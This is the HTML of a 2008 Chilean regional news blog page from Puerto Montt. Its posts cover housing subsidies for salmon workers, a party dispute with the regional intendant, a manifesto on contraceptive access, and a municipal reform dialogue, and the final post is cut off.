<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiT_wPGTgXc1jwT3OZVltks4CHSsABEEe1vR7y5qOw1faUtfnguZateiMTnXfMh8Nn4781GjEr65dK1kmokvE93Z_HOGFQ7Wrfy_Q3HK5Q0Tg8NV4SfZQfVIo9gie6q85nZY8X6Nw/s400/3.jpg' itemprop='image' title='Intendente Galilea entrega 340 subsidios a familias de la Federación de Trabajadores del Salmón'/>
</div>
<div class='post_tit_content'>
<h1 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2008/03/intendente-galilea-entrega-340.html?m=0' itemprop='url'>
Intendente Galilea entrega 340 subsidios a familias de la Federación de Trabajadores del Salmón
</a>
</h1>
<div class='post-meta'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<span class='item-control blog-admin pid-2002039974'>
<a href='https://www.blogger.com/post-edit.g?blogID=13403074&postID=5079142844261444969&from=pencil' title='Editar entrada'>
<b style='color: #dd4b39;margin-left: 5px;'>
<i class='fa fa-pencil'></i>
                              Edit
                            </b>
</a>
</span>
</div>
</div>
</div>
<div class='post-body entry-content' id='post-body-5079142844261444969' itemprop='description articleBody'>
<div id='summary5079142844261444969'>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiT_wPGTgXc1jwT3OZVltks4CHSsABEEe1vR7y5qOw1faUtfnguZateiMTnXfMh8Nn4781GjEr65dK1kmokvE93Z_HOGFQ7Wrfy_Q3HK5Q0Tg8NV4SfZQfVIo9gie6q85nZY8X6Nw/s1600-h/3.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5183928845752331330" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiT_wPGTgXc1jwT3OZVltks4CHSsABEEe1vR7y5qOw1faUtfnguZateiMTnXfMh8Nn4781GjEr65dK1kmokvE93Z_HOGFQ7Wrfy_Q3HK5Q0Tg8NV4SfZQfVIo9gie6q85nZY8X6Nw/s400/3.jpg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;" /></a><br /><br />El jefe del Gobierno regional insistió en solicitar terrenos a salmoneras para crear &#171;villas del salmón&#187; en zonas de producción<br /><br />Un llamado a las empresas salmoneras para que aporten los recursos necesarios para  la adquisición de terrenos destinados a la construcción de viviendas de sus trabajadores, formuló el Intendente de la Región de Los Lagos, Sergio Galilea Ocón, expresiones vertidas en el marco de la entrega de 340 certificados de subsidios del Programa Fondo Solidario para los comités Fetrasal 1, 2 y 3, integrados en gran parte por los trabajadores de la empresa salmonera que -a través de Aseviv Ltda-, están logrando el sueño de la casa propia, en terrenos de Serviu ubicados en Alerce Sur.<br /><br />&#8220;Entre septiembre y octubre estarán listas las viviendas. Me encantaría que hubiesen estado presentes los empresarios del salmón, pero sabemos que estarán dispuestos a colaborar para nuestro objetivo, que es crear las &#8220;villas del salmón&#8221;, en las localidades donde están los centros productivos&#8221;, sostuvo Galilea.<br /><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHVWAteZ_dCldlYJ_eXGEh4u4y_3TL2GvqzDOq8oi2rTpjVjyWl1bwWAprRRlVV8FRfyF4QULZgYiGJH7pwTCWs3Up1CtFheFQESasXI4K7oVOPglsuIjXu_9eKQFBMz3W_vDW0g/s1600-h/4.JPG" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5183928850047298642" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHVWAteZ_dCldlYJ_eXGEh4u4y_3TL2GvqzDOq8oi2rTpjVjyWl1bwWAprRRlVV8FRfyF4QULZgYiGJH7pwTCWs3Up1CtFheFQESasXI4K7oVOPglsuIjXu_9eKQFBMz3W_vDW0g/s400/4.JPG" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;" /></a><br /><br />El jefe regional añadió que como Gobierno se le pedirá lo mismo a las empresas de la construcción e inmobiliarias, así como a las grandes tiendas de retail, &#8220;para construir un  país y ciudades  con el esfuerzo de las familias que ahorran, las empresa que colocan los terrenos y el Gobierno que entrega los subsidios&#8221;, recalcó.<br /><br />En representación de las familias favorecidas, el dirigente Francisco Raín agradeció a todos quienes apoyaron a las familias favorecidas, e hizo un reconocimiento público a las directivas de los comités que entregaron su tiempo, esfuerzo e incluso dinero por hacer posible que hoy se entreguen los subsidios y se estén construyendo las viviendas. <br /><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjsyuPdfCcvsbzohsr6hzk4ZTrhN4jX803kMAufCmahVu11az2rOw8GBxB2rpAkUhwW3qf8_GYeCNYwav-MxP9U8yVjL3oaxeK6QC0dk_AWqmh0Es_q4Jgy7vvMZLx1_pA_1niyyw/s1600-h/5.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5183928850047298658" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjsyuPdfCcvsbzohsr6hzk4ZTrhN4jX803kMAufCmahVu11az2rOw8GBxB2rpAkUhwW3qf8_GYeCNYwav-MxP9U8yVjL3oaxeK6QC0dk_AWqmh0Es_q4Jgy7vvMZLx1_pA_1niyyw/s400/5.jpg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;" /></a><br /><br />Las 340 viviendas individuales ya están siendo construidas, y serán de un piso con dos dormitorios, un baño, living, comedor, cocina, en una superficie de 38 metros cuadrados en sitios de unos 110 metros cuadrados, completamente urbanizadas y sin deuda. Se contempla una ampliación en el segundo piso. <br /><br />Cada proyecto considera su sede social, plaza de juegos, áreas verdes e infocentros. Considerando un subsidio de 330 UF por familia que ahorró 25 UF cada una,  inversión contemplada es de 2 mil 353  millones de pesos.<br /><br /><br />Fuente:<br />Claudio Flores
</div>
<div class='block-image'><div class='thumb'><a href='https://puertomontt.blogspot.com/2008/03/intendente-galilea-entrega-340.html?m=0' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiT_wPGTgXc1jwT3OZVltks4CHSsABEEe1vR7y5qOw1faUtfnguZateiMTnXfMh8Nn4781GjEr65dK1kmokvE93Z_HOGFQ7Wrfy_Q3HK5Q0Tg8NV4SfZQfVIo9gie6q85nZY8X6Nw/s400/3.jpg) no-repeat center center;background-size:cover'></a></div></div>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<font class='retitle'>
<h2 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2008/03/intendente-galilea-entrega-340.html?m=0' itemprop='url'>
Intendente Galilea entrega 340 subsidios a familias de la Federación de Trabajadores del Salmón
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
</div>
<script type='text/javascript'>
                          createSummary("summary5079142844261444969");</script>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
&#65533;s
<a class='timestamp-link' href='https://puertomontt.blogspot.com/2008/03/intendente-galilea-entrega-340.html?m=0' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2008-03-31T11:28:00-04:00'>
11:28
</abbr>
</a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</article>
<a name='128205970511896498'></a>
<article class='post hentry' id='128205970511896498'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqNwtcdplSRM_EZO3G9AG4MZM7Z72hvbntjpJes319y284yWND7hgIC5HDx0gOOe2_0a17KrmNRHqOhXMDAn8Oxo7ZU_Oj8n1TqdYvEVzhh_eJgKJQUUm9HFdN82VHTVEZoQKhTQ/s400/Consejo+PRSD+en+Calbuco+1.JPG' itemprop='image' title='Fuerte molestia de radicales con intendente Sergio Galilea'/>
<div style='display:none!important;'>
<span itemprop='name'>Fuerte molestia de radicales con intendente Sergio Galilea</span>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqNwtcdplSRM_EZO3G9AG4MZM7Z72hvbntjpJes319y284yWND7hgIC5HDx0gOOe2_0a17KrmNRHqOhXMDAn8Oxo7ZU_Oj8n1TqdYvEVzhh_eJgKJQUUm9HFdN82VHTVEZoQKhTQ/s400/Consejo+PRSD+en+Calbuco+1.JPG' itemprop='image' title='Fuerte molestia de radicales con intendente Sergio Galilea'/>
</div>
<div class='post_tit_content'>
<h1 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2008/03/fuerte-molestia-de-radicales-con.html?m=0' itemprop='url'>
Fuerte molestia de radicales con intendente Sergio Galilea
</a>
</h1>
<div class='post-meta'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<span class='item-control blog-admin pid-2002039974'>
<a href='https://www.blogger.com/post-edit.g?blogID=13403074&postID=128205970511896498&from=pencil' title='Editar entrada'>
<b style='color: #dd4b39;margin-left: 5px;'>
<i class='fa fa-pencil'></i>
                              Edit
                            </b>
</a>
</span>
</div>
</div>
</div>
<div class='post-body entry-content' id='post-body-128205970511896498' itemprop='description articleBody'>
<div id='summary128205970511896498'>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqNwtcdplSRM_EZO3G9AG4MZM7Z72hvbntjpJes319y284yWND7hgIC5HDx0gOOe2_0a17KrmNRHqOhXMDAn8Oxo7ZU_Oj8n1TqdYvEVzhh_eJgKJQUUm9HFdN82VHTVEZoQKhTQ/s1600-h/Consejo+PRSD+en+Calbuco+1.JPG" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5183927342513777698" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqNwtcdplSRM_EZO3G9AG4MZM7Z72hvbntjpJes319y284yWND7hgIC5HDx0gOOe2_0a17KrmNRHqOhXMDAn8Oxo7ZU_Oj8n1TqdYvEVzhh_eJgKJQUUm9HFdN82VHTVEZoQKhTQ/s400/Consejo+PRSD+en+Calbuco+1.JPG" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;" /></a><br />&#171;Es hora de poner termino al trato poco digno del que ha sido objeto el PRSD en esta región durante los últimos años, el que, a pesar de las buenas intenciones iniciales, lejos de cambiar se ha visto acentuado con la asunción de Sergio Galilea como Intendente Regional&#187; señaló enfático el Presidente Regional de los Radicales, Pedro Martínez Barría. Lo anterior en el marco del unánime acuerdo adoptado en la reunión del Consejo Regional del PRSD, celebrado el pasado sábado 29 de marzo en la ciudad de Calbuco, encuentro en el que se hizo sentir con fuerza la molestia de la colectividad, mandatando a su Directiva para tomar las medidas pertinentes a fin de revertir esta situación, incluso la de congelar la relación de la colectividad con el actual Intendente, como también la de poner a disposición de la autoridad los únicos dos cargos de confianza política que el radicalismo hoy ostenta en la región, como son la Gobernación de Palena y la SEREMI de Gobierno.<br /><br />Con voz fuerte y unida los radicales, quienes durante la pasada municipal lograron elegir tres alcaldes en la región y 17 concejales, se suman hoy a las críticas que otros sectores concertacionistas comienzan a hacer a la administración parcializada e incluso sectaria que el actual Intendente esta implementando. &#8220;Hoy quien representa a nuestra Presidenta no representa a los cuatro partidos de la Concertación, no los escucha ni integra equilibradamente en su gestión ni mucho menos tiene el mismo trato con los unos y con los otros&#8221;, agrega Martínez, quien reitera que &#8220;a partir de hoy y después de mucho tolerar y esperar un cambio en la actitud de la autoridad, los radicales hemos tomado una posición abiertamente critica a la gestión del actual Intendente, lamentablemente carecemos de los espacios y oportunidades para expresar este sentir legitimo de manera mas privada, e incluso, creemos, que no solo a nivel de los partidos, sino que también a nivel territorial hay un trato poco ecuánime hacia las demás provincias de la región (frente a Llanquihue), como también frente a compromisos de gobierno asumidos por la anterior administración regional y que creemos hoy deben cumplirse&#8221;.<br /><br />Según el líder radical, "hace falta una conversación de verdad, franca y directa a nivel de Gobierno y Concertación Regional"; hecho que a tres meses de esta nueva administración aun, por lo menos con nosotros, no se ha dado. &#8220;En el encuentro del pasado sábado fue general el malestar que hay al interior de nuestro partido y soy yo, como su Presidente quien lo expresa, somos orgullosamente parte de la Concertación y leales al Gobierno de nuestra Presidenta y a su proyecto político y social, pero eso no nos impide ser críticos cuando alguna autoridad que la representa se aísla a trabajar con un pequeño grupo, coartando el derecho a que las diversas visiones y capacidades que conviven en nuestro partidos tengan igual espacio de expresión&#8221;.<br /><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjoZxQ3JyTE06A1imcdTiuCRGbfuSDTvTezMXeEBxd1iSYY_bAoKZuVTMcyvCurCwyhBT4T8Ku_Yk_2IRnZZ4Y5jdu-KEhcL7_8itpYu9sQi1-lylb3JMHtDui71RE_1RLkrfgh9w/s1600-h/Consejo+PRSD+en+Calbuco+2..jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5183927355398679602" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjoZxQ3JyTE06A1imcdTiuCRGbfuSDTvTezMXeEBxd1iSYY_bAoKZuVTMcyvCurCwyhBT4T8Ku_Yk_2IRnZZ4Y5jdu-KEhcL7_8itpYu9sQi1-lylb3JMHtDui71RE_1RLkrfgh9w/s400/Consejo+PRSD+en+Calbuco+2..jpg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;" /></a><br /><br />Finalmente Pedro Martínez insto al Intendente y a los demás partidos de la Concertación Regional a sostener a la brevedad un postergado conclave concertacióninsta con miras a resolver divergencias, pero sobre todo, a dar sustento e ideas para la próxima campaña municipal, como también a abrir espacios en el Gobierno a nuevos rostros con ganas de servir y trabajar en terreno, que es lo que la gente demanda, terminando con la silla musical que tiene a personas eternamente rotando de un cargo al otro, sin aportar con energías nuevas a la tarea común de la concertación de hacer de Chile cada día, un país mas justo y con iguales oportunidades para todos.&#8221; <br /><br /><br />DEPARTAMENTO DE PRENSA P.R.S.D.<br />REGION DE LOS LAGOS
</div>
<div class='block-image'><div class='thumb'><a href='https://puertomontt.blogspot.com/2008/03/fuerte-molestia-de-radicales-con.html?m=0' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqNwtcdplSRM_EZO3G9AG4MZM7Z72hvbntjpJes319y284yWND7hgIC5HDx0gOOe2_0a17KrmNRHqOhXMDAn8Oxo7ZU_Oj8n1TqdYvEVzhh_eJgKJQUUm9HFdN82VHTVEZoQKhTQ/s400/Consejo+PRSD+en+Calbuco+1.JPG) no-repeat center center;background-size:cover'></a></div></div>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<font class='retitle'>
<h2 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2008/03/fuerte-molestia-de-radicales-con.html?m=0' itemprop='url'>
Fuerte molestia de radicales con intendente Sergio Galilea
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
</div>
<script type='text/javascript'>
                          createSummary("summary128205970511896498");</script>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
&#65533;s
<a class='timestamp-link' href='https://puertomontt.blogspot.com/2008/03/fuerte-molestia-de-radicales-con.html?m=0' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2008-03-31T11:19:00-04:00'>
11:19
</abbr>
</a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</article>
<a name='513129329474652763'></a>
<article class='post hentry' id='513129329474652763'>
<div style='display:none!important;'>
<span itemprop='name'>Nuestro cuerpo, nuestra vida, nuestros derechos</span>
</div>
<div class='post_tit_content'>
<h1 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2008/03/nuestro-cuerpo-nuestra-vida-nuestros.html?m=0' itemprop='url'>
Nuestro cuerpo, nuestra vida, nuestros derechos
</a>
</h1>
<div class='post-meta'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                var lastDate = 'domingo, marzo 30, 2008';</script>
domingo, marzo 30, 2008
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<span class='item-control blog-admin pid-2002039974'>
<a href='https://www.blogger.com/post-edit.g?blogID=13403074&postID=513129329474652763&from=pencil' title='Editar entrada'>
<b style='color: #dd4b39;margin-left: 5px;'>
<i class='fa fa-pencil'></i>
                              Edit
                            </b>
</a>
</span>
</div>
</div>
</div>
<div class='post-body entry-content' id='post-body-513129329474652763' itemprop='description articleBody'>
<div id='summary513129329474652763'>
<h3 Class="titular2">Defendamos el acceso amplio y libre a la anticoncepción </h3><br /><br />Las mujeres chilenas exigimos que se respete nuestro derecho a contar con anticoncepción moderna y eficaz para regular la fecundidad y poder decidir libremente cuándo tener hijos e hijas, o a no tenerlos.<br /><br />Este derecho humano básico está hoy amenazado en Chile por la acción de grupos conservadores y fundamentalistas ligados a la alta jerarquía de la Iglesia Católica, los que se han arrogado el papel de conductores morales de la sociedad chilena. Esto coloca en entredicho la vigencia del Estado Laico, y obstaculiza las decisiones técnicas y programáticas que el Estado implementa a favor de una ciudadanía diversa.<br /><br />Las Normas Nacionales de Regulación de la Fertilidad del Ministerio de Salud &#8211;que hoy enfrentan un recurso de inconstitucionalidad en el Tribunal Constitucional presentado por un grupo de parlamentarios que se autocalifican &#8220;por la vida&#8221;&#8211;, constituyen un gran avance para responder a las desigualdades e inequidades en el goce del derecho a la salud que por tantos años han afectado a las capas más pobres de la población, en especial a las adolescentes, frecuentemente discriminadas de la atención de salud sexual y reproductiva.<br /><br />Aborda problemáticas como el embarazo adolescente, las maternidades precoces, los embarazos no planificados, la prevención de abortos inseguro, las infecciones de transmisión sexual incluyendo el VIH/SIDA, entre otras cosas. Y desde una perspectiva técnica, ética y plural, ofrece respuestas coherentes que permitirán avanzar en su solución.<br /><br />En consecuencia, es inadmisible que los sectores conservadores ya mencionados pretendan erigirse en dueños de la verdad y de una moral única para todas las chilenas y chilenos, y decidir cuándo una persona puede usar un anticonceptivo, cuál de ellos, o cuándo tener hijos. Nadie les ha otorgado esa autoridad, que solo corresponde a cada persona en su calidad de sujeta de derechos.<br /><br />Por lo tanto, el acceso universal a la anticoncepción en Chile, incluyendo las píldoras hormonales, la anticoncepción de emergencia, los dispositivos intrauterinos, los condones, entre otros, debe ser defendido activamente como un derecho humano expresado en libertad, autonomía y dignidad.<br /><br /><br />Movimiento por la Defensa de la Anticoncepción<br />Santiago, 26 de marzo, 2008.<br />Mayores informaciones y adhesiones:<br />Adriana Gómez, agomez@reddesalud.org<br />Rosa Ferrada , r.ferrada@tie.cl<br />Rosa Yáñez, forosalud@gmail.com<br />Patricia Zamora, patyzamorav@gmail.com<br />Estudio de la Causa Rol Nº 740-07. CDS: Requerimiento por inconstitucionalidad del Decreto Supremo Nº 48 de 2007, Ministerio de Salud.
</div>
<div class='block-image'><div class='thumb'>
<a href='https://puertomontt.blogspot.com/2008/03/nuestro-cuerpo-nuestra-vida-nuestros.html?m=0' style="background:url(//4.bp.blogspot.com/-9vpY9DbTgiA/Vhh-uBQ1eTI/AAAAAAAABVA/4AcQgYoyJAc/s1600-r/no_thumb.jpg) no-repeat center center;background-size:cover"></a>
</div></div>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<font class='retitle'>
<h2 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2008/03/nuestro-cuerpo-nuestra-vida-nuestros.html?m=0' itemprop='url'>
Nuestro cuerpo, nuestra vida, nuestros derechos
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                var lastDate = 'domingo, marzo 30, 2008';</script>
domingo, marzo 30, 2008
</div>
<script type='text/javascript'>
                          createSummary("summary513129329474652763");</script>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
&#65533;s
<a class='timestamp-link' href='https://puertomontt.blogspot.com/2008/03/nuestro-cuerpo-nuestra-vida-nuestros.html?m=0' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2008-03-30T10:45:00-04:00'>
10:45
</abbr>
</a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</article>
<a name='6788709955472275191'></a>
<article class='post hentry' id='6788709955472275191'>
<div style='display:none!important;'>
<span itemprop='name'>Exitoso dialogo ciudadano hacia la reforma municipal</span>
</div>
<div class='post_tit_content'>
<h1 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2008/03/exitoso-dialogo-ciudadano-hacia-la.html?m=0' itemprop='url'>
Exitoso dialogo ciudadano hacia la reforma municipal
</a>
</h1>
<div class='post-meta'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<span class='item-control blog-admin pid-2002039974'>
<a href='https://www.blogger.com/post-edit.g?blogID=13403074&postID=6788709955472275191&from=pencil' title='Editar entrada'>
<b style='color: #dd4b39;margin-left: 5px;'>
<i class='fa fa-pencil'></i>
                              Edit
                            </b>
</a>
</span>
</div>
</div>
</div>
<div class='post-body entry-content' id='post-body-6788709955472275191' itemprop='description articleBody'>
<div id='summary6788709955472275191'>
Exitoso desarrollo alcanzó el Diálogo Ciudadano Hacia la Reforma Municipal, realizado hoy en el Liceo de Hombres de Puerto Montt, bajo la organización de la Subsecretaría de Desarrollo Regional y de la División de Organizaciones Sociales, del Ministerio Secretaría General de Gobierno.<br /><br />     Más de 200 dirigentes sociales acudieron a la jornada que fue inaugurada por el intendente Sergio Galilea, y el alcalde Rabindranath Quinteros, presidente de la Asociación Chilena de Municipalidades, con asistencia del gobernador de Llanquihue, Oscar Valenzuela, alcaldes y concejales  de algunas comunas.<br /><br />     En su intervención el intendente Galilea subrayó la importancia de la asociatividad entre los municipios, citando &#8220;las experiencias riquísimas de la Asociación de Municipios de la Cuenca del Lago Llanquihue, y los municipios de Palena, unidos para revindicar temas como el transporte y la conectividad&#8221;.<br /><br />     Dijo que se debe dotar a los municipios con la capacidad para constituir corporaciones de desarrollo urbano, asociándose con privados vía licitaciones, para responder a las demandas derivadas del crecimiento de las ciudades. Al respecto, agregó que la asociatividad les puede permitir a los municipios formar corporaciones de desarrollo urbano de alcance provincial, y que los municipios rurales podrían innovar en temas como la educación media, proyectando tal vez liceos intercomunales. Y también se podría enfrentar el tema de los rellenos sanitarios.<br /><br />     &#8220;Rescato esta reforma como la expresión de un paso adelante muy importante, en el fortalecimiento del sistema municipal&#8221;, acotó, concluyendo que &#8220;las municipalidades tienen realidades vivenciales, culturales y de participación más importantes que las que la ley les reconoce&#8221;.<br /><br />     El alcalde Quinteros destacó que más allá de los grandes avances que muestra el país, falta la gran reforma municipal, porque &#8220;no podemos seguir anclados en el pasado, no podemos pensar que los municipios tienen las mismas funciones que en la década de los años 80&#8221;.<br /><br />     &#8220;Necesitamos profesionalizar la planta funcionaria, no es posible que hoy la ciudadanía no sepa cuáles son las atribuciones de los municipios, mucha gente cree que todos los problemas que ocurren son culpa del municipio. No es posible que en Chile 120 municipios no tengan un director de control, una verdadera contraloría interna&#8221;, resumió el presidente de la ACHM, enfatizando que &#8220;queremos que los municipios sean verdaderos gobiernos locales, con financiamiento, con planta de funcionarios, deben tener financiamiento adecuado y mayores atribuciones&#8221;.<br /><br />     En el cierre de la jornada, la secretaria regional de Gobierno, Paula Olave, agradeció la presencia de los dirigentes comunitarios, que se dieron cita para entregar sus propuestas y sus críticas, que servirán de insumos en la elaboración de la reforma municipal para que los municipios sean más eficaces y más eficientes, profundizando la descentralización.<br /><br />     &#8220;El sistema social cambia y hay que adaptarse a nuevas realidades. Estamos frente a un gran desafío, no sólo para las municipalidades sino para el Estado. Y cuando hablamos de modernizar aludimos a modernizar la gestión y los recursos humanos, porque no hay administración sin personas&#8221;, expresó.<br /><br /><br />Secretaría Regional de Gobierno (29-03-2008)
</div>
<div class='block-image'><div class='thumb'>
<a href='https://puertomontt.blogspot.com/2008/03/exitoso-dialogo-ciudadano-hacia-la.html?m=0' style="background:url(//4.bp.blogspot.com/-9vpY9DbTgiA/Vhh-uBQ1eTI/AAAAAAAABVA/4AcQgYoyJAc/s1600-r/no_thumb.jpg) no-repeat center center;background-size:cover"></a>
</div></div>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<font class='retitle'>
<h2 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2008/03/exitoso-dialogo-ciudadano-hacia-la.html?m=0' itemprop='url'>
Exitoso dialogo ciudadano hacia la reforma municipal
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
</div>
<script type='text/javascript'>
                          createSummary("summary6788709955472275191");</script>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
&#65533;s
<a class='timestamp-link' href='https://puertomontt.blogspot.com/2008/03/exitoso-dialogo-ciudadano-hacia-la.html?m=0' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2008-03-30T10:43:00-04:00'>
10:43
</abbr>
</a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</article>
<a name='4152613727542245607'></a>
<article class='post hentry' id='4152613727542245607'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhI2edMrasp2YSWPRU5_n6tzxNaS1e8irJku672fZMmkFLKHbNcJPK9zDFcvd8AhA79l8vDskW36Qh01A46WIWy1uMvKVTbLzT5QdoKz0wOkWQU-nvTh6-BrbtUeRcrPUdDaqCV5A/s400/DSC_0349.JPG' itemprop='image' title='Hace falta que el gobierno tome en cuenta a los chilenos de paso El León'/>
<div style='display:none!important;'>
<span itemprop='name'>Hace falta que el gobierno tome en cuenta a los chilenos de paso El León</span>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhI2edMrasp2YSWPRU5_n6tzxNaS1e8irJku672fZMmkFLKHbNcJPK9zDFcvd8AhA79l8vDskW36Qh01A46WIWy1uMvKVTbLzT5QdoKz0wOkWQU-nvTh6-BrbtUeRcrPUdDaqCV5A/s400/DSC_0349.JPG' itemprop='image' title='Hace falta que el gobierno tome en cuenta a los chilenos de paso El León'/>
</div>
<div class='post_tit_content'>
<h1 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2008/03/hace-falta-que-el-gobierno-tome-en.html?m=0' itemprop='url'>
Hace falta que el gobierno tome en cuenta a los chilenos de paso El León
</a>
</h1>
<div class='post-meta'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<span class='item-control blog-admin pid-2002039974'>
<a href='https://www.blogger.com/post-edit.g?blogID=13403074&postID=4152613727542245607&from=pencil' title='Editar entrada'>
<b style='color: #dd4b39;margin-left: 5px;'>
<i class='fa fa-pencil'></i>
                              Edit
                            </b>
</a>
</span>
</div>
</div>
</div>
<div class='post-body entry-content' id='post-body-4152613727542245607' itemprop='description articleBody'>
<div id='summary4152613727542245607'>
